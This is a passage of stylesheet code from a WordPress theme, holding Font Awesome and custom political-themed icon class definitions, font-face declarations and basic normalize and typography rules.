8"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot);src:url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}@font-face {
font-family: 'polimark-icon';
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn);
src:  url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.eot?dhh0bn#iefix) format('embedded-opentype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.ttf?dhh0bn) format('truetype'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.woff?dhh0bn) format('woff'),
url(//rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/fonts/polimark-icon.svg?dhh0bn#polimark-icon) format('svg');
font-weight: normal;
font-style: normal;
font-display: block;
}
[class^="polimark-icon-"], [class*=" polimark-icon-"] { font-family: 'polimark-icon' !important;
speak: never;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
line-height: 1; -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.polimark-icon-right-arrow-angle:before {
content: "\e946";
}
.polimark-icon-voting:before {
content: "\e900";
}
.polimark-icon-voting1:before {
content: "\e901";
}
.polimark-icon-voting2:before {
content: "\e902";
}
.polimark-icon-voting3:before {
content: "\e903";
}
.polimark-icon-Politician:before {
content: "\e904";
}
.polimark-icon-Politician1:before {
content: "\e905";
}
.polimark-icon-debate:before {
content: "\e906";
}
.polimark-icon-polling:before {
content: "\e907";
}
.polimark-icon-online-voting:before {
content: "\e908";
}
.polimark-icon-online-voting1:before {
content: "\e909";
}
.polimark-icon-candidates:before {
content: "\e90a";
}
.polimark-icon-candidates1:before {
content: "\e90b";
}
.polimark-icon-campaign:before {
content: "\e90c";
}
.polimark-icon-ID:before {
content: "\e90d";
}
.polimark-icon-voting4:before {
content: "\e90e";
}
.polimark-icon-newspaper:before {
content: "\e90f";
}
.polimark-icon-election2:before {
content: "\e910";
}
.polimark-icon-debate2:before {
content: "\e911";
}
.polimark-icon-voting5:before {
content: "\e912";
}
.polimark-icon-polling1:before {
content: "\e913";
}
.polimark-icon-voting6:before {
content: "\e914";
}
.polimark-icon-chart:before {
content: "\e915";
}
.polimark-icon-raise-hand:before {
content: "\e916";
}
.polimark-icon-handshake:before {
content: "\e917";
}
.polimark-icon-voting7:before {
content: "\e918";
}
.polimark-icon-online-voting2:before {
content: "\e919";
}
.polimark-icon-politics:before {
content: "\e91a";
}
.polimark-icon-debate1:before {
content: "\e91b";
}
.polimark-icon-results:before {
content: "\e91c";
}
.polimark-icon-election:before {
content: "\e91d";
}
.polimark-icon-feedback:before {
content: "\e91e";
}
.polimark-icon-voting8:before {
content: "\e91f";
}
.polimark-icon-election1:before {
content: "\e920";
}
.polimark-icon-ballot-box:before {
content: "\e921";
}
.polimark-icon-vote:before {
content: "\e922";
}
.polimark-icon-medal:before {
content: "\e923";
}
.polimark-icon-protest:before {
content: "\e924";
}
.polimark-icon-protest1:before {
content: "\e925";
}
.polimark-icon-Politician2:before {
content: "\e926";
}
.polimark-icon-Politician3:before {
content: "\e927";
}
.polimark-icon-government:before {
content: "\e928";
}
.polimark-icon-voting9:before {
content: "\e929";
}
.polimark-icon-online-voting3:before {
content: "\e92a";
}
.polimark-icon-republic:before {
content: "\e92b";
}
.polimark-icon-supporter:before {
content: "\e92c";
}
.polimark-icon-supporter1:before {
content: "\e92d";
}
.polimark-icon-scale:before {
content: "\e92e";
}
.polimark-icon-ballot:before {
content: "\e92f";
}
.polimark-icon-winning:before {
content: "\e930";
}
.polimark-icon-winning1:before {
content: "\e931";
}
.polimark-icon-email:before {
content: "\e932";
}
.polimark-icon-pin:before {
content: "\e933";
}
.polimark-icon-telephone:before {
content: "\e934";
}
.polimark-icon-magnifying-glass:before {
content: "\e935";
}
.polimark-icon-avatar:before {
content: "\e936";
}
.polimark-icon-confirmation:before {
content: "\e937";
}
.polimark-icon-sprout:before {
content: "\e938";
}
.polimark-icon-charity:before {
content: "\e939";
}
.polimark-icon-idea:before {
content: "\e93a";
}
.polimark-icon-mortarboard:before {
content: "\e93b";
}
.polimark-icon-bundestag:before {
content: "\e93c";
}
.polimark-icon-politician:before {
content: "\e93d";
}
.polimark-icon-handshake1:before {
content: "\e93e";
}
.polimark-icon-voting10:before {
content: "\e93f";
}
.polimark-icon-voting-1:before {
content: "\e940";
}
.polimark-icon-peace:before {
content: "\e941";
}
.polimark-icon-civil-right:before {
content: "\e942";
}
.polimark-icon-place:before {
content: "\e943";
}
.polimark-icon-phone-ringing:before {
content: "\e944";
}
.polimark-icon-envelope:before {
content: "\e945";
}
.polimark-icon-tick:before {
content: "\e947";
}html {
line-height: 1.15;
-webkit-text-size-adjust: 100%;
}  body {
margin: 0;
} main {
display: block;
}  hr {
box-sizing: content-box;
height: 0;
overflow: visible;
} pre {
font-family: monospace, monospace;
font-size: 1em;
}  a {
background-color: transparent;
} abbr[title] {
border-bottom: none;
text-decoration: underline;
text-decoration: underline dotted;
} b,
strong {
font-weight: bolder;
} code,
kbd,
samp {
font-family: monospace, monospace;
font-size: 1em;
} small {
font-size: 80%;
} sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sub {
bottom: -0.25em;
}
sup {
top: -0.5em;
}  img {
border-style: none;
}  button,
input,
optgroup,
select,
textarea {
font-family: inherit;
font-size: 100%;
line-height: 1.15;
margin: 0;
} button,
input {
overflow: visible;
} button,
select {
text-transform: none;
} button,
[type="button"],
[type="reset"],
[type="submit"] {
-webkit-appearance: button;
} button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
border-style: none;
padding: 0;
} button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
outline: 1px dotted ButtonText;
} fieldset {
padding: 0.35em 0.75em 0.625em;
} legend {
box-sizing: border-box;
color: inherit;
display: table;
max-width: 100%;
padding: 0;
white-space: normal;
} progress {
vertical-align: baseline;
} textarea {
overflow: auto;
} [type="checkbox"],
[type="radio"] {
box-sizing: border-box;
padding: 0;
} [type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
height: auto;
} [type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
} [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
} ::-webkit-file-upload-button {
-webkit-appearance: button;
font: inherit;
}  details {
display: block;
} summary {
display: list-item;
}  template {
display: none;
} [hidden] {
display: none;
}  *,
*::before,
*::after {
box-sizing: inherit;
}
html {
box-sizing: border-box;
}  body,
button,
input,
select,
optgroup,
textarea {
color: #404040;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
font-size: 1rem;
line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
line-height: 1.888em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", courier, monospace;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} body {
background: #fff;
}
hr {
background-color: #ccc;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li>ul,
li>ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
color: var(--polimark-color-black);
font-weight: 700;
}
dd {
margin: 0 1.5em 1.5em;
} embed,
iframe,
object {
max-width: 100%;
}
img {
height: auto;
max-width: 100%;
}
figure {
margin: 1em 0;
}
table {
margin: 0 0 1.5em;
width: 100%;
}
table {
width: 100%;
border: 1px solid var(--polimark-color-border);
border-bottom: 0;
}
thead {
background-color: var(--polimark-color-gray);
color: var(--polimark-color-black);
}
tr {
